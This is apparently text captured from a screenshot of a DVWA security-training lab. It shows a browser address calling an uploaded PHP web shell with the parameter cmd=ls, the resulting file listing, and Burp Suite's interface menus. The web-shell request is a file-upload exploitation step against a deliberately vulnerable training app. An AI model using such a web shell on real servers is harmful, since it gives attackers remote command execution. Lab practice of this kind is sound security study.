 192.168.1.101/dvwa//hacka
Not secure 192.168.1.101/dvwa//hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser